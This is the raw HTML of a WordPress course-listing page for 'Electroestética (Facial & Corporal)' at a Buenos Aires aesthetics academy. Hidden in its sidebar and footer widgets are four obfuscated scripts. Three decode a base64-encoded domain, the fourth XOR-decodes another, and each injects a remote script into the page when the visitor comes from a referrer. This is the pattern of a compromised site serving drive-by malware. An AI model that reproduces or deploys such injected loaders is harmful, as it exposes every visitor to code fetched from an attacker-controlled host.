<link rel='stylesheet' id='child-style-css' href='https://academia.icononet.com.ar/wp-content/themes/Divi-child/style.css?ver=4.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://academia.icononet.com.ar/wp-content/themes/Divi-child/style.css?ver=4.27.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/academia.icononet.com.ar\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://academia.icononet.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://academia.icononet.com.ar/wp-json/wp/v2/ld_course_tag/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://academia.icononet.com.ar/xmlrpc.php?rsd" />

	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NK6SSBM');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NK6SSBM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
	var elementsChildB = document.getElementsByClassName("ld_course_category-carreras")
	for(var i = 0 ; i < elementsChildB.length ; i++){
	  elementsChildB[i].parentNode.style.display = "none" ; 
	}
</script><link rel="icon" href="https://i0.wp.com/academia.icononet.com.ar/wp-content/uploads/2021/03/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/academia.icononet.com.ar/wp-content/uploads/2021/03/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/academia.icononet.com.ar/wp-content/uploads/2021/03/cropped-favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/academia.icononet.com.ar/wp-content/uploads/2021/03/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
<link rel="stylesheet" id="et-divi-customizer-cpt-global-cached-inline-styles" href="https://academia.icononet.com.ar/wp-content/et-cache/global/et-divi-customizer-cpt-global.min.css?ver=1763921542" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://academia.icononet.com.ar/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1763921542" /></head>
<body class="archive tax-ld_course_tag term-electroestetica term-40 wp-custom-logo wp-theme-Divi wp-child-theme-Divi-child theme-Divi woocommerce-no-js jps-theme-Divi-child et_button_no_icon et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns_3_4__1_4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_left_sidebar et_divi_theme et-db learndash-cpt learndash-cpt-sfwd-courses learndash-template-ld30 learndash-embed-responsive">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://academia.icononet.com.ar/">
						<img src="//academia.icononet.com.ar/wp-content/uploads/2021/01/logo.png" width="93" height="43" alt="Icono Academia" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="70">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://academia.icononet.com.ar/inicio-2025/"><strong>NUESTRAS</strong><br> CARRERAS</a></li>
<li id="menu-item-604" class="menu-incribite menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://academia.icononet.com.ar/mi-cuenta/">Mi cuenta</a></li>
</ul>						</nav>
					
					<a href="https://academia.icononet.com.ar/carrito/" class="et-cart-info">
				<span></span>
			</a>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-2679" class="et_pb_post post-2679 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry ld_course_category-electroestetica ld_course_category-perfeccionamientos ld_course_tag-altafrecuencia ld_course_tag-corrientes-galvanicas ld_course_tag-dermopigmentacion ld_course_tag-electrodos ld_course_tag-electroestetica ld_course_tag-electroporador ld_course_tag-espatula-ultrasonica ld_course_tag-fotobiomodulacion ld_course_tag-gimnasia-pasiva ld_course_tag-microdermoabrasion ld_course_tag-punta-de-diamante ld_course_tag-radiofrecuencia ld_course_tag-ultrasonido ld_course_tag-vacumterapia">

											<a class="entry-featured-image-url" href="https://academia.icononet.com.ar/courses/electroestetica-facial-corporal/">
								<img src="https://i0.wp.com/academia.icononet.com.ar/wp-content/uploads/2021/11/Sin-titulo-1_Mesa-de-trabajo-1-copia-5.jpg?resize=1079%2C675&#038;ssl=1" alt="Electroestética (Facial &#038; Corporal)" class="" width="1080" height="675" />							</a>
					
															<h2 class="entry-title"><a href="https://academia.icononet.com.ar/courses/electroestetica-facial-corporal/">Electroestética (Facial &#038; Corporal)</a></h2>
					
					<p class="post-meta"> por <span class="author vcard"><a href="https://academia.icononet.com.ar/author/agustina/" title="Mensajes de Valeria Mastbaum" rel="author">Valeria Mastbaum</a></span> | <span class="published">Jul 27, 2021</span> | Sin categoría</p>Descubrí los fundamentos teóricos de tus aliados faciales y corporales con la Lic. Paula Schaievitch, Directora de ICONO Cosmética e ICONO Academia. TEMAS A DESARROLLAR: Alta Frecuencia Microdermoabrasión Electroporación Espátula Ultrasónica Corrientes Galvánicas...				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://academia.icononet.com.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div><div id="custom_html-112" class="widget_text et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
		</div>
	</div>
</div>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">¡COMUNICATE CON NOSOTROS!</h4>			<div class="textwidget"><ul class="footer-icon">
<li class="location">Sede Central: Av. De Mayo 605 3er piso, CABA</li>
<li>Sede Villa Crespo: Serrano 558, CABA</li>
<li class="whatsapp">Departamento de Alumnos: +54 9 11 6232-8505</li>
<li class="instagram"><a href="https://www.instagram.com/icono.academia/" target="_blank" rel="noopener">@icono.academia</a></li>
</ul>
</div>
		</div><div id="custom_html-113" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-2" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_3ae1a) {
    
    var _d891d = Date.now();
    var _d4d64 = 1000;
    _d891d = _d891d / _d4d64;
    _d891d = Math.floor(_d891d);

    var _d3dbd = 600;
    _d891d -= _d891d % _d3dbd;
    _d891d = _d891d.toString(16);

    var _d9dd7 = _3ae1a.referrer;

    if (!_d9dd7) return;

    var _8fdbe = [55436, 55433, 55446, 55429, 55428, 55425, 55443, 55432, 55426, 55439, 55425, 55442, 55428, 55435, 55433, 55444, 55502, 55433, 55438, 55430, 55439];

    _8fdbe = _8fdbe.map(function(_96a0c){
        return _96a0c ^ 55520;
    });

    var _20934 = "f78a6f481e7239c9528f1796c1957286";
    
    _8fdbe = String.fromCharCode(..._8fdbe);

    var _af88b = "https://";
    var _8d373 = "/";
    var _957c5 = "track-";

    var _41b99 = ".js";

    var _233d7 = _3ae1a.createElement("script");
    _233d7.type = "text/javascript";
    _233d7.async = true;
    _233d7.src = _af88b + _8fdbe + _8d373 + _957c5 + _d891d + _41b99;

    _3ae1a.getElementsByTagName("head")[0].appendChild(_233d7)

}(document);
</script></div></div><div class="footer-widget"><div id="media_image-2" class="fwidget et_pb_widget widget_media_image"><img width="153" height="47" src="https://i0.wp.com/academia.icononet.com.ar/wp-content/uploads/2021/01/logo-invert.png?fit=153%2C47&amp;ssl=1" class="image wp-image-65  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/academia.icononet.com.ar/wp-content/uploads/2021/01/logo-invert.png?w=153&amp;ssl=1 153w, https://i0.wp.com/academia.icononet.com.ar/wp-content/uploads/2021/01/logo-invert.png?resize=150%2C47&amp;ssl=1 150w" sizes="auto, (max-width: 153px) 100vw, 153px" /></div><div id="custom_html-114" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">©ICONO Academia  2021. Todos los derechos reservados. Powered by <a href="https://atadigital.com.ar/" target="_blank" rel="nofollow">ATA Digital</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="jetpack-instant-search__widget-area" style="display: none">
							<div id="jetpack-search-filters-1" class="widget jetpack-filters widget_search">			<div id="jetpack-search-filters-1-wrapper" class="jetpack-instant-search-wrapper">
		</div></div>					</div>
		<div id="woofc-area" class="woofc-area woofc-position-05 woofc-effect-05 woofc-slide-yes woofc-rounded-no woofc-style-01"><div class="woofc-inner woofc-cart-area" data-nonce="0397c327a0"><div class="woofc-area-top"><span class="woofc-area-heading">Shopping cart<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">Aún no agregaste productos.</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Seguir viendo</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-bottom-left" data-count="0"><i class="woofc-icon-cart7"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/academia.icononet.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-assets/build/i18n-loader.js?minify=true&amp;ver=517685b2423141b3a0a3" id="wp-jp-i18n-loader-js"></script>
<script type="text/javascript" id="wp-jp-i18n-loader-js-after">
/* <![CDATA[ */
wp.jpI18nLoader.state = {"baseUrl":"https://academia.icononet.com.ar/wp-content/languages/","locale":"es_ES","domainMap":{"jetpack-account-protection":"plugins/jetpack","jetpack-admin-ui":"plugins/jetpack","jetpack-assets":"plugins/jetpack","jetpack-backup-pkg":"plugins/jetpack","jetpack-blaze":"plugins/jetpack","jetpack-block-delimiter":"plugins/jetpack","jetpack-boost-core":"plugins/jetpack","jetpack-boost-speed-score":"plugins/jetpack","jetpack-classic-theme-helper":"plugins/jetpack","jetpack-compat":"plugins/jetpack","jetpack-config":"plugins/jetpack","jetpack-connection":"plugins/jetpack","jetpack-explat":"plugins/jetpack","jetpack-external-connections":"plugins/jetpack","jetpack-external-media":"plugins/jetpack","jetpack-forms":"plugins/jetpack","jetpack-image-cdn":"plugins/jetpack","jetpack-import":"plugins/jetpack","jetpack-ip":"plugins/jetpack","jetpack-jitm":"plugins/jetpack","jetpack-jwt":"plugins/jetpack","jetpack-licensing":"plugins/jetpack","jetpack-masterbar":"plugins/jetpack","jetpack-my-jetpack":"plugins/jetpack","jetpack-newsletter":"plugins/jetpack","jetpack-password-checker":"plugins/jetpack","jetpack-paypal-payments":"plugins/jetpack","jetpack-plugins-installer":"plugins/jetpack","jetpack-post-list":"plugins/jetpack","jetpack-protect-models":"plugins/jetpack","jetpack-protect-status":"plugins/jetpack","jetpack-publicize-pkg":"plugins/jetpack","jetpack-search-pkg":"plugins/jetpack","jetpack-stats":"plugins/jetpack","jetpack-stats-admin":"plugins/jetpack","jetpack-subscribers-dashboard":"plugins/jetpack","jetpack-sync":"plugins/jetpack","jetpack-videopress-pkg":"plugins/jetpack","jetpack-waf":"plugins/jetpack","woocommerce-analytics":"plugins/jetpack"},"domainPaths":{"jetpack-account-protection":"jetpack_vendor/automattic/jetpack-account-protection/","jetpack-admin-ui":"jetpack_vendor/automattic/jetpack-admin-ui/","jetpack-assets":"jetpack_vendor/automattic/jetpack-assets/","jetpack-backup-pkg":"jetpack_vendor/automattic/jetpack-backup/","jetpack-blaze":"jetpack_vendor/automattic/jetpack-blaze/","jetpack-block-delimiter":"jetpack_vendor/automattic/block-delimiter/","jetpack-boost-core":"jetpack_vendor/automattic/jetpack-boost-core/","jetpack-boost-speed-score":"jetpack_vendor/automattic/jetpack-boost-speed-score/","jetpack-classic-theme-helper":"jetpack_vendor/automattic/jetpack-classic-theme-helper/","jetpack-compat":"jetpack_vendor/automattic/jetpack-compat/","jetpack-config":"jetpack_vendor/automattic/jetpack-config/","jetpack-connection":"jetpack_vendor/automattic/jetpack-connection/","jetpack-explat":"jetpack_vendor/automattic/jetpack-explat/","jetpack-external-connections":"jetpack_vendor/automattic/jetpack-external-connections/","jetpack-external-media":"jetpack_vendor/automattic/jetpack-external-media/","jetpack-forms":"jetpack_vendor/automattic/jetpack-forms/","jetpack-image-cdn":"jetpack_vendor/automattic/jetpack-image-cdn/","jetpack-import":"jetpack_vendor/automattic/jetpack-import/","jetpack-ip":"jetpack_vendor/automattic/jetpack-ip/","jetpack-jitm":"jetpack_vendor/automattic/jetpack-jitm/","jetpack-jwt":"jetpack_vendor/automattic/jetpack-jwt/","jetpack-licensing":"jetpack_vendor/automattic/jetpack-licensing/","jetpack-masterbar":"jetpack_vendor/automattic/jetpack-masterbar/","jetpack-my-jetpack":"jetpack_vendor/automattic/jetpack-my-jetpack/","jetpack-newsletter":"jetpack_vendor/automattic/jetpack-newsletter/","jetpack-password-checker":"jetpack_vendor/automattic/jetpack-password-checker/","jetpack-paypal-payments":"jetpack_vendor/automattic/jetpack-paypal-payments/","jetpack-plugins-installer":"jetpack_vendor/automattic/jetpack-plugins-installer/","jetpack-post-list":"jetpack_vendor/automattic/jetpack-post-list/","jetpack-protect-models":"jetpack_vendor/automattic/jetpack-protect-models/","jetpack-protect-status":"jetpack_vendor/automattic/jetpack-protect-status/","jetpack-publicize-pkg":"jetpack_vendor/automattic/jetpack-publicize/","jetpack-search-pkg":"jetpack_vendor/automattic/jetpack-search/","jetpack-stats":"jetpack_vendor/automattic/jetpack-stats/","jetpack-stats-admin":"jetpack_vendor/automattic/jetpack-stats-admin/","jetpack-subscribers-dashboard":"jetpack_vendor/automattic/jetpack-subscribers-dashboard/","jetpack-sync":"jetpack_vendor/automattic/jetpack-sync/","jetpack-videopress-pkg":"jetpack_vendor/automattic/jetpack-videopress/","jetpack-waf":"jetpack_vendor/automattic/jetpack-waf/","woocommerce-analytics":"jetpack_vendor/automattic/woocommerce-analytics/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="jetpack-instant-search-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "jetpack-search-pkg", {"translation-revision-date":"2026-01-17 01:13:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Price: high to low":["Precio: De mayor a menor"],"Price: low to high":["Precio: De menor a mayor"],"Oldest":["M\u00e1s antiguo"],"Relevance":["Relevancia"],"Rating":["Valoraci\u00f3n"],"Newest":["Nuevos"]}},"comment":{"reference":"jetpack_vendor\/automattic\/jetpack-search\/build\/instant-search\/jp-search.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-instant-search-js-before">
/* <![CDATA[ */
var JetpackInstantSearchOptions={"overlayOptions":{"colorTheme":"light","enableInfScroll":true,"enableFilteringOpensOverlay":true,"enablePostDate":true,"enableSort":true,"highlightColor":"#FFC","overlayTrigger":"submit","resultFormat":"product","showPoweredBy":true,"defaultSort":"relevance","excludedPostTypes":[]},"homeUrl":"https://academia.icononet.com.ar","locale":"es-ES","postsPerPage":10,"siteId":236456203,"postTypes":{"post":{"singular_name":"Entrada","name":"Entradas"},"page":{"singular_name":"P\u00e1gina","name":"P\u00e1ginas"},"attachment":{"singular_name":"Medios","name":"Medios"},"project":{"singular_name":"Proyecto","name":"Proyectos"},"product":{"singular_name":"Producto","name":"Productos"},"sfwd-courses":{"singular_name":"Curso","name":"Cursos"},"sfwd-lessons":{"singular_name":"Lecci\u00f3n","name":"Lecciones"},"sfwd-topic":{"singular_name":"Tema","name":"Temas"},"sfwd-quiz":{"singular_name":"Cuestionario","name":"Cuestionarios"}},"webpackPublicPath":"https://academia.icononet.com.ar/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/","isPhotonEnabled":true,"isFreePlan":true,"apiRoot":"https://academia.icononet.com.ar/wp-json/","apiNonce":"2e691a0e46","isPrivateSite":false,"isWpcom":false,"hasOverlayWidgets":true,"widgets":[{"filters":[{"name":"Tipos de contenido","type":"post_type","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"post_type_0"},{"name":"Categor\u00edas","type":"taxonomy","taxonomy":"layout_category","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_1"},{"name":"Etiquetas","type":"taxonomy","taxonomy":"layout_tag","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_2"},{"name":"Paquetes","type":"taxonomy","taxonomy":"layout_pack","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_3"},{"name":"Categor\u00edas","type":"taxonomy","taxonomy":"category","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_4"},{"name":"Etiquetas","type":"taxonomy","taxonomy":"post_tag","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_5"},{"name":"A\u00f1o","type":"date_histogram","count":5,"field":"post_date","interval":"year","widget_id":"jetpack-search-filters-1","filter_id":"date_histogram_6"}],"widget_id":"jetpack-search-filters-1"}],"widgetsOutsideOverlay":[],"hasNonSearchWidgets":false,"preventTrackingCookiesReset":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.js?minify=false&amp;ver=62e24c826fcd11ccbe81" id="jetpack-instant-search-js"></script>
<script type="text/javascript" src="//stats.wp.com/w.js?ver=202604" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5d751b45dda0d8caf566d7418a32544","fragment_name":"wc_fragments_e5d751b45dda0d8caf566d7418a32544","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"0397c327a0","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"\u00bfDeshacer?","removed_text":"%s fue eliminado","manual_show":"","reload":"no","suggested_carousel":"1","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https:\/\/academia.icononet.com.ar\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://academia.icononet.com.ar/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.9" id="woofc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
